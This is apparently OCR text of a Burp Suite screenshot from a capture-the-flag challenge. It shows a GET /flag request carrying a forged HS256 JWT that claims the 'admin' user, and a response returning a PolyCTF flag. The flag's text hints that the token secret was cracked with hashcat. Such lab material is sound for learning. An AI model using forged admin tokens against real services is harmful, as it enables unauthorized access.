 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
GET /flag HTTP/1.1
Host: qookie.tech:30056
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Referer: http://qookie.tech:30056/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=23ef60c1f6a45a8094efc8754ee34e4a; jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.LNX7-9BnyaN7IPywraXOITay3FGAylN3loH
kFuihMw8
Content-Length: 26
Connection: keep-alive
Response
Pretty Raw Hex Render Headers Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.10
3 Date: Wed, 05 Feb 2025 17:14:13 GMT
4 Content-Type: application/json
5 Content-Length: 58
6 Connection: close
7
8 {
9 "message":"PolyCTF{H4$shc4t_l0ve$_2_e4t_R0CKUtxt}"
10 }
11